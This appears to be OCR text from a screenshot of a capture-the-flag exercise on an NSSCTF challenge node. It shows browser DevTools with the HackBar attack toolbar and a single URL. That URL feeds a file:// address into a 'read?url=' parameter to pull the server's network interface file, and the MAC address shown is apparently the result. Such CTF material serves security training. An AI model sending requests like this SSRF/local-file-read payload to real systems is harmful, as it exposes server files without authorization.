 02:42:ac:02:45:95
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://node2.anna.nssctf.cn:28523/read?url=file:///sys/class/net/eth0/address